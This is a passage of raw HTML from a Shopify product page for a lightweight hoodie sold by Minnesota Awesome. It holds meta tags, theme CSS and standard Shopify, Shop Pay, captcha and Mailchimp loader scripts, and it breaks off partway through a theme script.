

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minnesota-awesome.com/products/minnesota-ekg-lightweight-hoodie
body_size: 37616
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link href="//minnesota-awesome.com/cdn/shop/t/63/assets/swiper-bundle.min.css?v=127370101718424465871745355743" rel="stylesheet" type="text/css" media="all" />
  <link href="//minnesota-awesome.com/cdn/shop/t/63/assets/photoswipe.min.css?v=165459975419098386681745355745" rel="stylesheet" type="text/css" media="all" />
  <link href="//minnesota-awesome.com/cdn/shop/t/63/assets/theme.min.css?v=44229494020409965071745355744" rel="stylesheet" type="text/css" media="all" />
  <link href="//minnesota-awesome.com/cdn/shop/t/63/assets/custom.css?v=102493421877365237651745355744" rel="stylesheet" type="text/css" media="all" />

  

    <link rel="preload" as="font" href="//minnesota-awesome.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2" type="font/woff2" crossorigin>
    

    <link rel="preload" as="font" href="//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_n4.db86542ae5e1596dbdb28c279ae6c2086c4c5bfa.woff2" type="font/woff2" crossorigin>
    
<!-- Title and description ================================================== -->
  <title>
    Minnesota EKG Lightweight Hoodie &ndash; Minnesota Awesome
  </title>

  
    <meta name="description" content="Designed and printed in Minnesota. Unisex sizes S-XXL. Super soft Poly/Cotton Blend.">
  

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="Minnesota Awesome">
<meta property="og:url" content="https://minnesota-awesome.com/products/minnesota-ekg-lightweight-hoodie">
<meta property="og:title" content="Minnesota EKG Lightweight Hoodie">
<meta property="og:type" content="product">
<meta property="og:description" content="Designed and printed in Minnesota. Unisex sizes S-XXL. Super soft Poly/Cotton Blend.">

  <meta property="og:price:amount" content="49.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562"><meta property="og:image" content="http://minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562">
<meta property="og:image:alt" content="Minnesota EKG Lightweight Hoodie"><meta property="og:image:alt" content="Minnesota EKG Lightweight Hoodie">
<meta property="og:image:secure_url" content="https://minnesota-awesome.com/cdn/shop/files/LW---EKG---Port.jpg?v=1712868562"><meta property="og:image:secure_url" content="https://minnesota-awesome.com/cdn/shop/files/LW---EKG---Golden.jpg?v=1712868562">


<meta name="x:card" content="summary_large_image">
<meta name="x:title" content="Minnesota EKG Lightweight Hoodie">
<meta name="x:description" content="Designed and printed in Minnesota. Unisex sizes S-XXL. Super soft Poly/Cotton Blend.">

  <link rel="canonical" href="https://minnesota-awesome.com/products/minnesota-ekg-lightweight-hoodie"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="theme-color" content="#242424">

  <!-- CSS ================================================== -->
  <style>
/*============================================================================
  #Typography
==============================================================================*/






@font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//minnesota-awesome.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//minnesota-awesome.com/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

@font-face {
  font-family: "Instrument Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_n4.db86542ae5e1596dbdb28c279ae6c2086c4c5bfa.woff2") format("woff2"),
       url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_n4.510f1b081e58d08c30978f465518799851ef6d8b.woff") format("woff");
}


  @font-face {
  font-family: Inter;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//minnesota-awesome.com/cdn/fonts/inter/inter_n9.5eeac4b640934cb12c98bb58e5b212c8a842a731.woff2") format("woff2"),
       url("//minnesota-awesome.com/cdn/fonts/inter/inter_n9.a68b28f7e46ea1faab81e409809ee4919dd6e3f0.woff") format("woff");
}




  @font-face {
  font-family: "Instrument Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_n7.e4ad9032e203f9a0977786c356573ced65a7419a.woff2") format("woff2"),
       url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_n7.b9e40f166fb7639074ba34738101a9d2990bb41a.woff") format("woff");
}




  @font-face {
  font-family: "Instrument Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_i4.028d3c3cd8d085648c808ceb20cd2fd1eb3560e5.woff2") format("woff2"),
       url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_i4.7e90d82df8dee29a99237cd19cc529d2206706a2.woff") format("woff");
}




  @font-face {
  font-family: "Instrument Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_i7.d6063bb5d8f9cbf96eace9e8801697c54f363c6a.woff2") format("woff2"),
       url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_i7.ce33afe63f8198a3ac4261b826b560103542cd36.woff") format("woff");
}









/*============================================================================
  #General Variables
==============================================================================*/

:root {

  --font-weight-normal: 400;
  --font-weight-bold: 700;
  --font-weight-header-bold: 900;

  --header-font-stack: Inter, sans-serif;
  --header-font-weight: 700;
  --header-font-style: normal;
  --header-text-size: 30;
  --header-text-size-px: 30px;
  --header-mobile-text-size-px: 22px;

  --header-font-case: uppercase;
  --header-font-size: 14;
  --header-font-size-px: 14px;

  --heading-spacing: 0.01em;
  --heading-line-height: 1.2;
  --heading-font-case: uppercase;
  --heading-font-stack: FontDrop;

  --body-font-stack: "Instrument Sans", sans-serif;
  --body-font-weight: 400;
  --body-font-style: normal;

  --button-font-stack: Inter, sans-serif;
  --button-font-weight: 700;
  --button-font-style: normal;

  --label-font-stack: Inter, sans-serif;
  --label-font-weight: 700;
  --label-font-style: normal;
  --label-font-case: uppercase;
  --label-spacing: 0px;

  --navigation-font-stack: Inter, sans-serif;
  --navigation-font-weight: 700;
  --navigation-font-style: normal;
  --navigation-font-letter-spacing: 1;

  --base-font-size-int: 16;
  --base-font-size: 16px;

  --body-font-size-12-to-em: 0.75em;
  --body-font-size-16-to-em: 1.0em;
  --body-font-size-22-to-em: 1.38em;
  --body-font-size-28-to-em: 1.75em;
  --body-font-size-36-to-em: 2.25em;

  /* Heading Sizes */

  
  --h1-size: 38px;
  --h2-size: 30px;
  --h3-size: 26px;
  --h4-size: 23px;
  --h5-size: 19px;
  --h6-size: 16px;

  --sale-badge-color: #dc3545;
  --sold-out-badge-color: #000000;
  --custom-badge-color: #494949;
  --preorder-badge-color: #494949;
  --badge-font-color: #ffffff;

  --primary-btn-text-color: #ffffff;
  --primary-btn-text-color-opacity50: rgba(255, 255, 255, 0.5);
  --primary-btn-bg-color: #242424;
  --primary-btn-bg-color-opacity50: rgba(36, 36, 36, 0.5);

  --button-text-case: uppercase;
  --button-font-size: 14;
  --button-font-size-px: 14px;
  --button-text-spacing-px: 0px;

  
    --text-line-clamp: none;
  

  

  --text-color: #242424;
  --text-color-lighten5: #313131;
  --text-color-lighten70: #d7d7d7;
  --text-color-transparent05: rgba(36, 36, 36, 0.05);
  --text-color-transparent10: rgba(36, 36, 36, 0.1);
  --text-color-transparent15: rgba(36, 36, 36, 0.15);
  --text-color-transparent25: rgba(36, 36, 36, 0.25);
  --text-color-transparent30: rgba(36, 36, 36, 0.3);
  --text-color-transparent40: rgba(36, 36, 36, 0.4);
  --text-color-transparent50: rgba(36, 36, 36, 0.5);
  --text-color-transparent5: rgba(36, 36, 36, 0.5);
  --text-color-transparent6: rgba(36, 36, 36, 0.6);
  --text-color-transparent7: rgba(36, 36, 36, 0.7);
  --text-color-transparent8: rgba(36, 36, 36, 0.8);

  
    --heading-xl-font-size: 28px;
    --heading-l-font-size: 22px;
    --subheading-font-size: 20px;
  

  
    --small-body-font-size: 14px;
  

  --link-color: #242424;
  --on-sale-color: #dc3545;

  --body-color: #ffffff;
  --body-color-darken10: #e6e6e6;
  --body-color-transparent00: rgba(255, 255, 255, 0);
  --body-color-transparent40: rgba(255, 255, 255, 0.4);
  --body-color-transparent50: rgba(255, 255, 255, 0.5);
  --body-color-transparent90: rgba(255, 255, 255, 0.9);

  --body-overlay-color: rgba(230, 230, 230, 0.7);

  --body-secondary-color: #f9f9fb;
  --body-secondary-color-transparent00: rgba(249, 249, 251, 0);
  --body-secondary-color-darken05: #eaeaf1;

  --color-primary-background: #ffffff;
  --color-primary-background-rgb: 255, 255, 255;
  --color-secondary-background: #f9f9fb;

  --border-color: rgba(36, 36, 36, 0.25);
  --link-border-color: rgba(36, 36, 36, 0.5);
  --border-color-darken10: #0a0a0a;
  --view-in-space-button-background: #f2f2f2;

  --header-color: #ffffff;
  --header-color-darken5: #f2f2f2;

  --header-border-color: #ffffff;

  --announcement-text-size: 14px;
  --announcement-text-spacing: 0px;

  --logo-font-size: 14px;

  --overlay-header-text-color: #FFFFFF;
  --nav-text-color: #262428;
  --nav-text-color-transparent5: rgba(38, 36, 40, 0.05);
  --nav-text-color-transparent10: rgba(38, 36, 40, 0.1);
  --nav-text-color-transparent30: rgba(38, 36, 40, 0.3);
  --nav-text-color-transparent50: rgba(38, 36, 40, 0.5);

  --nav-text-hover: #737373;

  --color-scheme-light-background: #f9f9fb;
  --color-scheme-light-background-transparent40: rgba(249, 249, 251, 0.4);
  --color-scheme-light-background-transparent50: rgba(249, 249, 251, 0.5);
  --color-scheme-light-background-lighten5: #ffffff;
  --color-scheme-light-background-rgb: 249, 249, 251;
  --color-scheme-light-text: #242424;
  --color-scheme-light-text-transparent10: rgba(36, 36, 36, 0.1);
  --color-scheme-light-text-transparent25: rgba(36, 36, 36, 0.25);
  --color-scheme-light-text-transparent40: rgba(36, 36, 36, 0.4);
  --color-scheme-light-text-transparent50: rgba(36, 36, 36, 0.5);
  --color-scheme-light-text-transparent60: rgba(36, 36, 36, 0.6);

  --color-scheme-feature-background: #969696;
  --color-scheme-feature-background-transparent40: rgba(150, 150, 150, 0.4);
  --color-scheme-feature-background-transparent50: rgba(150, 150, 150, 0.5);
  --color-scheme-feature-background-lighten5: #a3a3a3;
  --color-scheme-feature-background-rgb: 150, 150, 150;
  --color-scheme-feature-text: #FFFFFF;
  --color-scheme-feature-text-transparent10: rgba(255, 255, 255, 0.1);
  --color-scheme-feature-text-transparent25: rgba(255, 255, 255, 0.25);
  --color-scheme-feature-text-transparent40: rgba(255, 255, 255, 0.4);
  --color-scheme-feature-text-transparent50: rgba(255, 255, 255, 0.5);
  --color-scheme-feature-text-transparent60: rgba(255, 255, 255, 0.6);

  --homepage-sections-accent-secondary-color-transparent60: rgba(255, 255, 255, 0.6);

  --color-scheme-dark-background: #000000;
  --color-scheme-dark-background-transparent40: rgba(0, 0, 0, 0.4);
  --color-scheme-dark-background-transparent50: rgba(0, 0, 0, 0.5);
  --color-scheme-dark-background-rgb: 0, 0, 0;
  --color-scheme-dark-text: #ffffff;
  --color-scheme-dark-text-transparent10: rgba(255, 255, 255, 0.1);
  --color-scheme-dark-text-transparent25: rgba(255, 255, 255, 0.25);
  --color-scheme-dark-text-transparent40: rgba(255, 255, 255, 0.4);
  --color-scheme-dark-text-transparent50: rgba(255, 255, 255, 0.5);
  --color-scheme-dark-text-transparent60: rgba(255, 255, 255, 0.6);

  --filter-bg-color: rgba(36, 36, 36, 0.1);

  --menu-drawer-color: #fff;
  --menu-drawer-color-darken5: #f2f2f2;
  --menu-drawer-text-color: #262428;
  --menu-drawer-text-color-transparent10: rgba(38, 36, 40, 0.1);
  --menu-drawer-text-color-transparent30: rgba(38, 36, 40, 0.3);
  --menu-drawer-border-color: rgba(38, 36, 40, 0.25);
  --menu-drawer-text-hover-color: #737373;

  --cart-drawer-color: #ffffff;
  --cart-drawer-color-transparent50: rgba(255, 255, 255, 0.5);
  --cart-drawer-text-color: #242424;
  --cart-drawer-text-color-transparent10: rgba(36, 36, 36, 0.1);
  --cart-drawer-text-color-transparent25: rgba(36, 36, 36, 0.25);
  --cart-drawer-text-color-transparent40: rgba(36, 36, 36, 0.4);
  --cart-drawer-text-color-transparent50: rgba(36, 36, 36, 0.5);
  --cart-drawer-text-color-transparent70: rgba(36, 36, 36, 0.7);
  --cart-drawer-text-color-lighten10: #3e3e3e;
  --cart-drawer-border-color: rgba(36, 36, 36, 0.25);

  --success-color: #28a745;
  --error-color: #DC3545;
  --warning-color: #EB9247;

  /* Shop Pay Installments variables */
  --color-body: #f9f9fb;
  --color-bg: #f9f9fb;

  /* Checkbox */
  --checkbox-size: 16px;
  --inline-icon-size: 16px;
  --line-height-base: 1.6;

  /* Grid spacing */
  --grid-spacing: 20px;
  
    --grid-spacing-tight: 10px;
  
}
</style>


  <style data-shopify>
    *,
    *::before,
    *::after {
      box-sizing: inherit;
    }

    html {
      box-sizing: border-box;
      background-color: var(--body-color);
      height: 100%;
      margin: 0;
    }

    body {
      background-color: var(--body-color);
      min-height: 100%;
      margin: 0;
      display: grid;
      grid-template-rows: auto auto 1fr auto;
      grid-template-columns: 100%;
      overflow-x: hidden;
    }

    .sr-only {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0, 0, 0, 0);
      border: 0;
    }

    .sr-only-focusable:active, .sr-only-focusable:focus {
      position: static;
      width: auto;
      height: auto;
      margin: 0;
      overflow: visible;
      clip: auto;
    }
  </style>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mVJMxIsOYTMv05-iPtYnHFK9rWhvusFo6jzW1-ja8V4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7452821/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c2266e3bee7b196be008b4cf09a81704">
<meta id="in-context-paypal-metadata" data-shop-id="7452821" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://minnesota-awesome.com/products/minnesota-ekg-lightweight-hoodie.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=7452821" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c2266e3bee7b196be008b4cf09a81704","betas":["rich-media-storefront-analytics"],"domain":"minnesota-awesome.com","predictiveSearch":true,"shopId":7452821,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "minnesota-awesome.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Momentum","id":126540120110,"schema_name":"Momentum","schema_version":"6.9.0","theme_store_id":1600,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "minnesota-awesome.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/498e7ab4ec8caa2c1920c1f7c\/0067f255749f24a89f149dfd4.js?shop=minnesota-awesome.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/6e36783051e75702d30f3c469\/8034bab435395f5086d600f22.js?shop=minnesota-awesome.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/6e36783051e75702d30f3c469\/0c9d5575f7c3cf945f4fba55d.js?shop=minnesota-awesome.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":7452821,"offset":-21600,"reqid":"6aed52d0-6394-4c95-b9ab-a1505d9ed4a3-1769513149","pageurl":"minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie","u":"88fad35a772c","p":"product","rtyp":"product","rid":6994454249518};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//minnesota-awesome.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//minnesota-awesome.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://minnesota-awesome.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://minnesota-awesome.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script defer src="//minnesota-awesome.com/cdn/shop/t/63/assets/eventBus.js?v=100401504747444416941745355743"></script>

  <script type="text/javascript">
		window.wetheme = {
			name: 'Flow',
			webcomponentRegistry: {
        registry: {},
				checkScriptLoaded: function(key) {
					return window.wetheme.webcomponentRegistry.registry[key] ? true : false
				},
        register: function(registration) {
            if(!window.wetheme.webcomponentRegistry.checkScriptLoaded(registration.key)) {
